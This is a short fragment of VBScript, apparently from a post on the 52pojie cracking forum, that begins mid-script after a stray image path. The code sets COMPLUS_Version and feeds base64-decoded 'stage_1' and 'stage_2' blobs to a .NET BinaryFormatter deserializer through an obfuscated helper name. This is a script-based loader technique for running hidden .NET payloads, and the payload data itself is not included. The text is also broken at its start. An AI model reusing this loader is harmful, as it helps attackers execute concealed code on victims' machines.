 End If
shell.Environment("Process").Item("COMPLUS_Version") = ver
'shell.Popup "", 0, ver, 64
On Error Resume Next
Dim fmt_1
Set fmt_1 = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
fmt_1.Deserialize_2(Base64sTsosSstsrsesasms(stage_1, stage_1_len))
If Err.Number <> 0 Then
Dim fmt_2
Set fmt_2 = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
fmt_2.Deserialize_2(Base64sTsosSstsrsesasms(stage_2, stage_2_len))
End If
吾爱破解论坛
www.52pojie.cn